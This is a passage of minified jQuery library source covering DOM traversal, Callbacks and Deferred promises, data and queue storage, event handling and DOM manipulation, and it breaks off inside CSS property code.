j(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}E.fn.extend({has:function(t){var e=E(t,this),i=e.length;return this.filter(function(){for(var t=0;t<i;t++)if(E.contains(this,e[t]))return!0})},closest:function(t,e){var i,n=0,r=this.length,s=[],a="string"!=typeof t&&E(t);if(!k.test(t))for(;n<r;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(i.nodeType<11&&(a?a.index(i)>-1:1===i.nodeType&&E.find.matchesSelector(i,t))){s.push(i);break}return this.pushStack(s.length>1?E.uniqueSort(s):s)},index:function(t){return t?"string"==typeof t?h.call(E(t),this[0]):h.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(E.uniqueSort(E.merge(this.get(),E(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),E.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return M(t,"parentNode")},parentsUntil:function(t,e,i){return M(t,"parentNode",i)},next:function(t){return j(t,"nextSibling")},prev:function(t){return j(t,"previousSibling")},nextAll:function(t){return M(t,"nextSibling")},prevAll:function(t){return M(t,"previousSibling")},nextUntil:function(t,e,i){return M(t,"nextSibling",i)},prevUntil:function(t,e,i){return M(t,"previousSibling",i)},siblings:function(t){return P((t.parentNode||{}).firstChild,t)},children:function(t){return P(t.firstChild)},contents:function(t){return O(t,"iframe")?t.contentDocument:(O(t,"template")&&(t=t.content||t),E.merge([],t.childNodes))}},function(t,e){E.fn[t]=function(i,n){var r=E.map(this,e,i);return"Until"!==t.slice(-5)&&(n=i),n&&"string"==typeof n&&(r=E.filter(n,r)),this.length>1&&(N[t]||E.uniqueSort(r),I.test(t)&&r.reverse()),this.pushStack(r)}});var F=/[^\x20\t\r\n\f]+/g;function R(t){return t}function $(t){throw t}function B(t,e,i,n){var r;try{t&&y(r=t.promise)?r.call(t).done(e).fail(i):t&&y(r=t.then)?r.call(t,e,i):e.apply(void 0,[t].slice(n))}catch(t){i.apply(void 0,[t])}}E.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return E.each(t.match(F)||[],function(t,i){e[i]=!0}),e}(t):E.extend({},t);var e,i,n,r,s=[],a=[],o=-1,l=function(){for(r=r||t.once,n=e=!0;a.length;o=-1)for(i=a.shift();++o<s.length;)!1===s[o].apply(i[0],i[1])&&t.stopOnFalse&&(o=s.length,i=!1);t.memory||(i=!1),e=!1,r&&(s=i?[]:"")},u={add:function(){return s&&(i&&!e&&(o=s.length-1,a.push(i)),function e(i){E.each(i,function(i,n){y(n)?t.unique&&u.has(n)||s.push(n):n&&n.length&&"string"!==S(n)&&e(n)})}(arguments),i&&!e&&l()),this},remove:function(){return E.each(arguments,function(t,e){for(var i;(i=E.inArray(e,s,i))>-1;)s.splice(i,1),i<=o&&o--}),this},has:function(t){return t?E.inArray(t,s)>-1:s.length>0},empty:function(){return s&&(s=[]),this},disable:function(){return r=a=[],s=i="",this},disabled:function(){return!s},lock:function(){return r=a=[],i||e||(s=i=""),this},locked:function(){return!!r},fireWith:function(t,i){return r||(i=[t,(i=i||[]).slice?i.slice():i],a.push(i),e||l()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!n}};return u},E.extend({Deferred:function(t){var e=[["notify","progress",E.Callbacks("memory"),E.Callbacks("memory"),2],["resolve","done",E.Callbacks("once memory"),E.Callbacks("once memory"),0,"resolved"],["reject","fail",E.Callbacks("once memory"),E.Callbacks("once memory"),1,"rejected"]],n="pending",r={state:function(){return n},always:function(){return s.done(arguments).fail(arguments),this},catch:function(t){return r.then(null,t)},pipe:function(){var t=arguments;return E.Deferred(function(i){E.each(e,function(e,n){var r=y(t[n[4]])&&t[n[4]];s[n[1]](function(){var t=r&&r.apply(this,arguments);t&&y(t.promise)?t.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[n[0]+"With"](this,r?[t]:arguments)})}),t=null}).promise()},then:function(t,n,r){var s=0;function a(t,e,n,r){return function(){var o=this,l=arguments,u=function(){var i,u;if(!(t<s)){if((i=n.apply(o,l))===e.promise())throw new TypeError("Thenable self-resolution");u=i&&("object"==typeof i||"function"==typeof i)&&i.then,y(u)?r?u.call(i,a(s,e,R,r),a(s,e,$,r)):(s++,u.call(i,a(s,e,R,r),a(s,e,$,r),a(s,e,R,e.notifyWith))):(n!==R&&(o=void 0,l=[i]),(r||e.resolveWith)(o,l))}},c=r?u:function(){try{u()}catch(i){E.Deferred.exceptionHook&&E.Deferred.exceptionHook(i,c.stackTrace),t+1>=s&&(n!==$&&(o=void 0,l=[i]),e.rejectWith(o,l))}};t?c():(E.Deferred.getStackHook&&(c.stackTrace=E.Deferred.getStackHook()),i.setTimeout(c))}}return E.Deferred(function(i){e[0][3].add(a(0,i,y(r)?r:R,i.notifyWith)),e[1][3].add(a(0,i,y(t)?t:R)),e[2][3].add(a(0,i,y(n)?n:$))}).promise()},promise:function(t){return null!=t?E.extend(t,r):r}},s={};return E.each(e,function(t,i){var a=i[2],o=i[5];r[i[1]]=a.add,o&&a.add(function(){n=o},e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),a.add(i[3].fire),s[i[0]]=function(){return s[i[0]+"With"](this===s?void 0:this,arguments),this},s[i[0]+"With"]=a.fireWith}),r.promise(s),t&&t.call(s,s),s},when:function(t){var e=arguments.length,i=e,n=Array(i),r=l.call(arguments),s=E.Deferred(),a=function(t){return function(i){n[t]=this,r[t]=arguments.length>1?l.call(arguments):i,--e||s.resolveWith(n,r)}};if(e<=1&&(B(t,s.done(a(i)).resolve,s.reject,!e),"pending"===s.state()||y(r[i]&&r[i].then)))return s.then();for(;i--;)B(r[i],a(i),s.reject);return s.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;E.Deferred.exceptionHook=function(t,e){i.console&&i.console.warn&&t&&H.test(t.name)&&i.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},E.readyException=function(t){i.setTimeout(function(){throw t})};var W=E.Deferred();function q(){a.removeEventListener("DOMContentLoaded",q),i.removeEventListener("load",q),E.ready()}E.fn.ready=function(t){return W.then(t).catch(function(t){E.readyException(t)}),this},E.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--E.readyWait:E.isReady)||(E.isReady=!0,!0!==t&&--E.readyWait>0||W.resolveWith(a,[E]))}}),E.ready.then=W.then,"complete"===a.readyState||"loading"!==a.readyState&&!a.documentElement.doScroll?i.setTimeout(E.ready):(a.addEventListener("DOMContentLoaded",q),i.addEventListener("load",q));var G=function(t,e,i,n,r,s,a){var o=0,l=t.length,u=null==i;if("object"===S(i))for(o in r=!0,i)G(t,e,o,i[o],!0,s,a);else if(void 0!==n&&(r=!0,y(n)||(a=!0),u&&(a?(e.call(t,n),e=null):(u=e,e=function(t,e,i){return u.call(E(t),i)})),e))for(;o<l;o++)e(t[o],i,a?n:n.call(t[o],o,e(t[o],i)));return r?t:u?e.call(t):l?e(t[0],i):s},X=/^-ms-/,V=/-([a-z])/g;function Y(t,e){return e.toUpperCase()}function U(t){return t.replace(X,"ms-").replace(V,Y)}var K=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function Q(){this.expando=E.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(t){var e=t[this.expando];return e||(e={},K(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,i){var n,r=this.cache(t);if("string"==typeof e)r[U(e)]=i;else for(n in e)r[U(n)]=e[n];return r},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][U(e)]},access:function(t,e,i){return void 0===e||e&&"string"==typeof e&&void 0===i?this.get(t,e):(this.set(t,e,i),void 0!==i?i:e)},remove:function(t,e){var i,n=t[this.expando];if(void 0!==n){if(void 0!==e){i=(e=Array.isArray(e)?e.map(U):(e=U(e))in n?[e]:e.match(F)||[]).length;for(;i--;)delete n[e[i]]}(void 0===e||E.isEmptyObject(n))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!E.isEmptyObject(e)}};var J=new Q,Z=new Q,tt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,et=/[A-Z]/g;function it(t,e,i){var n;if(void 0===i&&1===t.nodeType)if(n="data-"+e.replace(et,"-$&").toLowerCase(),"string"==typeof(i=t.getAttribute(n))){try{i=function(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:tt.test(t)?JSON.parse(t):t)}(i)}catch(t){}Z.set(t,e,i)}else i=void 0;return i}E.extend({hasData:function(t){return Z.hasData(t)||J.hasData(t)},data:function(t,e,i){return Z.access(t,e,i)},removeData:function(t,e){Z.remove(t,e)},_data:function(t,e,i){return J.access(t,e,i)},_removeData:function(t,e){J.remove(t,e)}}),E.fn.extend({data:function(t,e){var i,n,r,s=this[0],a=s&&s.attributes;if(void 0===t){if(this.length&&(r=Z.get(s),1===s.nodeType&&!J.get(s,"hasDataAttrs"))){for(i=a.length;i--;)a[i]&&0===(n=a[i].name).indexOf("data-")&&(n=U(n.slice(5)),it(s,n,r[n]));J.set(s,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each(function(){Z.set(this,t)}):G(this,function(e){var i;if(s&&void 0===e)return void 0!==(i=Z.get(s,t))?i:void 0!==(i=it(s,t))?i:void 0;this.each(function(){Z.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){Z.remove(this,t)})}}),E.extend({queue:function(t,e,i){var n;if(t)return e=(e||"fx")+"queue",n=J.get(t,e),i&&(!n||Array.isArray(i)?n=J.access(t,e,E.makeArray(i)):n.push(i)),n||[]},dequeue:function(t,e){e=e||"fx";var i=E.queue(t,e),n=i.length,r=i.shift(),s=E._queueHooks(t,e);"inprogress"===r&&(r=i.shift(),n--),r&&("fx"===e&&i.unshift("inprogress"),delete s.stop,r.call(t,function(){E.dequeue(t,e)},s)),!n&&s&&s.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return J.get(t,i)||J.access(t,i,{empty:E.Callbacks("once memory").add(function(){J.remove(t,[e+"queue",i])})})}}),E.fn.extend({queue:function(t,e){var i=2;return"string"!=typeof t&&(e=t,t="fx",i--),arguments.length<i?E.queue(this[0],t):void 0===e?this:this.each(function(){var i=E.queue(this,t,e);E._queueHooks(this,t),"fx"===t&&"inprogress"!==i[0]&&E.dequeue(this,t)})},dequeue:function(t){return this.each(function(){E.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,n=1,r=E.Deferred(),s=this,a=this.length,o=function(){--n||r.resolveWith(s,[s])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";a--;)(i=J.get(s[a],t+"queueHooks"))&&i.empty&&(n++,i.empty.add(o));return o(),r.promise(e)}});var nt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,rt=new RegExp("^(?:([+-])=|)("+nt+")([a-z%]*)$","i"),st=["Top","Right","Bottom","Left"],at=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&E.contains(t.ownerDocument,t)&&"none"===E.css(t,"display")},ot=function(t,e,i,n){var r,s,a={};for(s in e)a[s]=t.style[s],t.style[s]=e[s];for(s in r=i.apply(t,n||[]),e)t.style[s]=a[s];return r};function lt(t,e,i,n){var r,s,a=20,o=n?function(){return n.cur()}:function(){return E.css(t,e,"")},l=o(),u=i&&i[3]||(E.cssNumber[e]?"":"px"),c=(E.cssNumber[e]||"px"!==u&&+l)&&rt.exec(E.css(t,e));if(c&&c[3]!==u){for(l/=2,u=u||c[3],c=+l||1;a--;)E.style(t,e,c+u),(1-s)*(1-(s=o()/l||.5))<=0&&(a=0),c/=s;c*=2,E.style(t,e,c+u),i=i||[]}return i&&(c=+c||+l||0,r=i[1]?c+(i[1]+1)*i[2]:+i[2],n&&(n.unit=u,n.start=c,n.end=r)),r}var ut={};function ct(t){var e,i=t.ownerDocument,n=t.nodeName,r=ut[n];return r||(e=i.body.appendChild(i.createElement(n)),r=E.css(e,"display"),e.parentNode.removeChild(e),"none"===r&&(r="block"),ut[n]=r,r)}function ht(t,e){for(var i,n,r=[],s=0,a=t.length;s<a;s++)(n=t[s]).style&&(i=n.style.display,e?("none"===i&&(r[s]=J.get(n,"display")||null,r[s]||(n.style.display="")),""===n.style.display&&at(n)&&(r[s]=ct(n))):"none"!==i&&(r[s]="none",J.set(n,"display",i)));for(s=0;s<a;s++)null!=r[s]&&(t[s].style.display=r[s]);return t}E.fn.extend({show:function(){return ht(this,!0)},hide:function(){return ht(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){at(this)?E(this).show():E(this).hide()})}});var dt=/^(?:checkbox|radio)$/i,ft=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,pt=/^$|^module$|\/(?:java|ecma)script/i,vt={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function gt(t,e){var i;return i=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&O(t,e)?E.merge([t],i):i}function mt(t,e){for(var i=0,n=t.length;i<n;i++)J.set(t[i],"globalEval",!e||J.get(e[i],"globalEval"))}vt.optgroup=vt.option,vt.tbody=vt.tfoot=vt.colgroup=vt.caption=vt.thead,vt.th=vt.td;var yt,bt,xt=/<|&#?\w+;/;function wt(t,e,i,n,r){for(var s,a,o,l,u,c,h=e.createDocumentFragment(),d=[],f=0,p=t.length;f<p;f++)if((s=t[f])||0===s)if("object"===S(s))E.merge(d,s.nodeType?[s]:s);else if(xt.test(s)){for(a=a||h.appendChild(e.createElement("div")),o=(ft.exec(s)||["",""])[1].toLowerCase(),l=vt[o]||vt._default,a.innerHTML=l[1]+E.htmlPrefilter(s)+l[2],c=l[0];c--;)a=a.lastChild;E.merge(d,a.childNodes),(a=h.firstChild).textContent=""}else d.push(e.createTextNode(s));for(h.textContent="",f=0;s=d[f++];)if(n&&E.inArray(s,n)>-1)r&&r.push(s);else if(u=E.contains(s.ownerDocument,s),a=gt(h.appendChild(s),"script"),u&&mt(a),i)for(c=0;s=a[c++];)pt.test(s.type||"")&&i.push(s);return h}yt=a.createDocumentFragment().appendChild(a.createElement("div")),(bt=a.createElement("input")).setAttribute("type","radio"),bt.setAttribute("checked","checked"),bt.setAttribute("name","t"),yt.appendChild(bt),m.checkClone=yt.cloneNode(!0).cloneNode(!0).lastChild.checked,yt.innerHTML="<textarea>x</textarea>",m.noCloneChecked=!!yt.cloneNode(!0).lastChild.defaultValue;var St=a.documentElement,Et=/^key/,Tt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,_t=/^([^.]*)(?:\.(.+)|)/;function Ct(){return!0}function Mt(){return!1}function Pt(){try{return a.activeElement}catch(t){}}function kt(t,e,i,n,r,s){var a,o;if("object"==typeof e){for(o in"string"!=typeof i&&(n=n||i,i=void 0),e)kt(t,o,i,n,e[o],s);return t}if(null==n&&null==r?(r=i,n=i=void 0):null==r&&("string"==typeof i?(r=n,n=void 0):(r=n,n=i,i=void 0)),!1===r)r=Mt;else if(!r)return t;return 1===s&&(a=r,(r=function(t){return E().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=E.guid++)),t.each(function(){E.event.add(this,e,r,n,i)})}E.event={global:{},add:function(t,e,i,n,r){var s,a,o,l,u,c,h,d,f,p,v,g=J.get(t);if(g)for(i.handler&&(i=(s=i).handler,r=s.selector),r&&E.find.matchesSelector(St,r),i.guid||(i.guid=E.guid++),(l=g.events)||(l=g.events={}),(a=g.handle)||(a=g.handle=function(e){return void 0!==E&&E.event.triggered!==e.type?E.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(F)||[""]).length;u--;)f=v=(o=_t.exec(e[u])||[])[1],p=(o[2]||"").split(".").sort(),f&&(h=E.event.special[f]||{},f=(r?h.delegateType:h.bindType)||f,h=E.event.special[f]||{},c=E.extend({type:f,origType:v,data:n,handler:i,guid:i.guid,selector:r,needsContext:r&&E.expr.match.needsContext.test(r),namespace:p.join(".")},s),(d=l[f])||((d=l[f]=[]).delegateCount=0,h.setup&&!1!==h.setup.call(t,n,p,a)||t.addEventListener&&t.addEventListener(f,a)),h.add&&(h.add.call(t,c),c.handler.guid||(c.handler.guid=i.guid)),r?d.splice(d.delegateCount++,0,c):d.push(c),E.event.global[f]=!0)},remove:function(t,e,i,n,r){var s,a,o,l,u,c,h,d,f,p,v,g=J.hasData(t)&&J.get(t);if(g&&(l=g.events)){for(u=(e=(e||"").match(F)||[""]).length;u--;)if(f=v=(o=_t.exec(e[u])||[])[1],p=(o[2]||"").split(".").sort(),f){for(h=E.event.special[f]||{},d=l[f=(n?h.delegateType:h.bindType)||f]||[],o=o[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=s=d.length;s--;)c=d[s],!r&&v!==c.origType||i&&i.guid!==c.guid||o&&!o.test(c.namespace)||n&&n!==c.selector&&("**"!==n||!c.selector)||(d.splice(s,1),c.selector&&d.delegateCount--,h.remove&&h.remove.call(t,c));a&&!d.length&&(h.teardown&&!1!==h.teardown.call(t,p,g.handle)||E.removeEvent(t,f,g.handle),delete l[f])}else for(f in l)E.event.remove(t,f+e[u],i,n,!0);E.isEmptyObject(l)&&J.remove(t,"handle events")}},dispatch:function(t){var e,i,n,r,s,a,o=E.event.fix(t),l=new Array(arguments.length),u=(J.get(this,"events")||{})[o.type]||[],c=E.event.special[o.type]||{};for(l[0]=o,e=1;e<arguments.length;e++)l[e]=arguments[e];if(o.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,o)){for(a=E.event.handlers.call(this,o,u),e=0;(r=a[e++])&&!o.isPropagationStopped();)for(o.currentTarget=r.elem,i=0;(s=r.handlers[i++])&&!o.isImmediatePropagationStopped();)o.rnamespace&&!o.rnamespace.test(s.namespace)||(o.handleObj=s,o.data=s.data,void 0!==(n=((E.event.special[s.origType]||{}).handle||s.handler).apply(r.elem,l))&&!1===(o.result=n)&&(o.preventDefault(),o.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,o),o.result}},handlers:function(t,e){var i,n,r,s,a,o=[],l=e.delegateCount,u=t.target;if(l&&u.nodeType&&!("click"===t.type&&t.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(s=[],a={},i=0;i<l;i++)void 0===a[r=(n=e[i]).selector+" "]&&(a[r]=n.needsContext?E(r,this).index(u)>-1:E.find(r,this,null,[u]).length),a[r]&&s.push(n);s.length&&o.push({elem:u,handlers:s})}return u=this,l<e.length&&o.push({elem:u,handlers:e.slice(l)}),o},addProp:function(t,e){Object.defineProperty(E.Event.prototype,t,{enumerable:!0,configurable:!0,get:y(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[E.expando]?t:new E.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Pt()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Pt()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&O(this,"input"))return this.click(),!1},_default:function(t){return O(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},E.removeEvent=function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i)},E.Event=function(t,e){if(!(this instanceof E.Event))return new E.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?Ct:Mt,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&E.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[E.expando]=!0},E.Event.prototype={constructor:E.Event,isDefaultPrevented:Mt,isPropagationStopped:Mt,isImmediatePropagationStopped:Mt,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=Ct,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=Ct,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=Ct,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},E.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&Et.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&Tt.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},E.event.addProp),E.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){E.event.special[t]={delegateType:e,bindType:e,handle:function(t){var i,n=t.relatedTarget,r=t.handleObj;return n&&(n===this||E.contains(this,n))||(t.type=r.origType,i=r.handler.apply(this,arguments),t.type=e),i}}}),E.fn.extend({on:function(t,e,i,n){return kt(this,t,e,i,n)},one:function(t,e,i,n){return kt(this,t,e,i,n,1)},off:function(t,e,i){var n,r;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,E(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(r in t)this.off(r,e,t[r]);return this}return!1!==e&&"function"!=typeof e||(i=e,e=void 0),!1===i&&(i=Mt),this.each(function(){E.event.remove(this,t,i,e)})}});var Ot=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,At=/<script|<style|<link/i,Lt=/checked\s*(?:[^=]|=\s*.checked.)/i,Dt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function zt(t,e){return O(t,"table")&&O(11!==e.nodeType?e:e.firstChild,"tr")&&E(t).children("tbody")[0]||t}function It(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Nt(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function jt(t,e){var i,n,r,s,a,o,l,u;if(1===e.nodeType){if(J.hasData(t)&&(s=J.access(t),a=J.set(e,s),u=s.events))for(r in delete a.handle,a.events={},u)for(i=0,n=u[r].length;i<n;i++)E.event.add(e,r,u[r][i]);Z.hasData(t)&&(o=Z.access(t),l=E.extend({},o),Z.set(e,l))}}function Ft(t,e,i,n){e=u.apply([],e);var r,s,a,o,l,c,h=0,d=t.length,f=d-1,p=e[0],v=y(p);if(v||d>1&&"string"==typeof p&&!m.checkClone&&Lt.test(p))return t.each(function(r){var s=t.eq(r);v&&(e[0]=p.call(this,r,s.html())),Ft(s,e,i,n)});if(d&&(s=(r=wt(e,t[0].ownerDocument,!1,t,n)).firstChild,1===r.childNodes.length&&(r=s),s||n)){for(o=(a=E.map(gt(r,"script"),It)).length;h<d;h++)l=r,h!==f&&(l=E.clone(l,!0,!0),o&&E.merge(a,gt(l,"script"))),i.call(t[h],l,h);if(o)for(c=a[a.length-1].ownerDocument,E.map(a,Nt),h=0;h<o;h++)l=a[h],pt.test(l.type||"")&&!J.access(l,"globalEval")&&E.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?E._evalUrl&&E._evalUrl(l.src):w(l.textContent.replace(Dt,""),c,l))}return t}function Rt(t,e,i){for(var n,r=e?E.filter(e,t):t,s=0;null!=(n=r[s]);s++)i||1!==n.nodeType||E.cleanData(gt(n)),n.parentNode&&(i&&E.contains(n.ownerDocument,n)&&mt(gt(n,"script")),n.parentNode.removeChild(n));return t}E.extend({htmlPrefilter:function(t){return t.replace(Ot,"<$1></$2>")},clone:function(t,e,i){var n,r,s,a,o,l,u,c=t.cloneNode(!0),h=E.contains(t.ownerDocument,t);if(!(m.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||E.isXMLDoc(t)))for(a=gt(c),n=0,r=(s=gt(t)).length;n<r;n++)o=s[n],l=a[n],u=void 0,"input"===(u=l.nodeName.toLowerCase())&&dt.test(o.type)?l.checked=o.checked:"input"!==u&&"textarea"!==u||(l.defaultValue=o.defaultValue);if(e)if(i)for(s=s||gt(t),a=a||gt(c),n=0,r=s.length;n<r;n++)jt(s[n],a[n]);else jt(t,c);return(a=gt(c,"script")).length>0&&mt(a,!h&&gt(t,"script")),c},cleanData:function(t){for(var e,i,n,r=E.event.special,s=0;void 0!==(i=t[s]);s++)if(K(i)){if(e=i[J.expando]){if(e.events)for(n in e.events)r[n]?E.event.remove(i,n):E.removeEvent(i,n,e.handle);i[J.expando]=void 0}i[Z.expando]&&(i[Z.expando]=void 0)}}}),E.fn.extend({detach:function(t){return Rt(this,t,!0)},remove:function(t){return Rt(this,t)},text:function(t){return G(this,function(t){return void 0===t?E.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return Ft(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||zt(this,t).appendChild(t)})},prepend:function(){return Ft(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=zt(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return Ft(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return Ft(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(E.cleanData(gt(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return E.clone(this,t,e)})},html:function(t){return G(this,function(t){var e=this[0]||{},i=0,n=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!At.test(t)&&!vt[(ft.exec(t)||["",""])[1].toLowerCase()]){t=E.htmlPrefilter(t);try{for(;i<n;i++)1===(e=this[i]||{}).nodeType&&(E.cleanData(gt(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return Ft(this,arguments,function(e){var i=this.parentNode;E.inArray(this,t)<0&&(E.cleanData(gt(this)),i&&i.replaceChild(e,this))},t)}}),E.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){E.fn[t]=function(t){for(var i,n=[],r=E(t),s=r.length-1,a=0;a<=s;a++)i=a===s?this:this.clone(!0),E(r[a])[e](i),c.apply(n,i.get());return this.pushStack(n)}});var $t=new RegExp("^("+nt+")(?!px)[a-z%]+$","i"),Bt=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=i),e.getComputedStyle(t)},Ht=new RegExp(st.join("|"),"i");function Wt(t,e,i){var n,r,s,a,o=t.style;return(i=i||Bt(t))&&(""!==(a=i.getPropertyValue(e)||i[e])||E.contains(t.ownerDocument,t)||(a=E.style(t,e)),!m.pixelBoxStyles()&&$t.test(a)&&Ht.test(e)&&(n=o.width,r=o.minWidth,s=o.maxWidth,o.minWidth=o.maxWidth=o.width=a,a=i.width,o.width=n,o.minWidth=r,o.maxWidth=s)),void 0!==a?a+"":a}function qt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function t(){if(c){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",St.appendChild(u).appendChild(c);var t=i.getComputedStyle(c);n="1%"!==t.top,l=12===e(t.marginLeft),c.style.right="60%",o=36===e(t.right),r=36===e(t.width),c.style.position="absolute",s=36===c.offsetWidth||"absolute",St.removeChild(u),c=null}}function e(t){return Math.round(parseFloat(t))}var n,r,s,o,l,u=a.createElement("div"),c=a.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",m.clearCloneStyle="content-box"===c.style.backgroundClip,E.extend(m,{boxSizingReliable:function(){return t(),r},pixelBoxStyles:function(){return t(),o},pixelPosition:function(){return t(),n},reliableMarginLeft:function(){return t(),l},scrollboxSize:function(){return t(),s}}))}();var Gt=/^(none|table(?!-c[ea]).+)/,Xt=/^--/,Vt={position:"absolute",visibility:"hidden",display:"block"},Yt={letterSpacing:"0",fontWeight:"400"},Ut=["Webkit","Moz","ms"],Kt=a.createElement("div").style;function Qt(t){var e=E.cssProps[t];return e||(e=E.cssProps[t]=function(t){if(t in Kt)return t;for(var e=t[0].toUpperCase()+t.slice(1),i=Ut.length;i--;)if((t=Ut[i]+e)in Kt)return t}(t)||t),e}function Jt(t,e,i){var n=rt.exec(e);return 